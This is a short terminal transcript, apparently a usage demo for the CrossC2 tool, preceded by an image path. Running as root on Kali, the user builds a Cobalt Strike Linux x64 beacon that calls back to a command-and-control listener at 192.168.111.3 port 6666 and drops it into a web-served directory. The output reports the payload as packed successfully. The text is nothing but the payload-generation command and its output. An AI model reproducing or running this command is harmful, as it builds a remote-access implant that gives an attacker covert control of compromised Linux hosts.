 root@kali:~/cobaltstrike3.14# ./genCrossC2.Linux 192.168.111.3 6666 ./.cobaltstrike.beacon_keys null Linux x64 /var/www/html/crosstest
CROSS C2
CrossC2 v2.0 @hook
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
*[success] :    Packed 1553560 byte.
root@kali:~/cobaltstrike3.14# _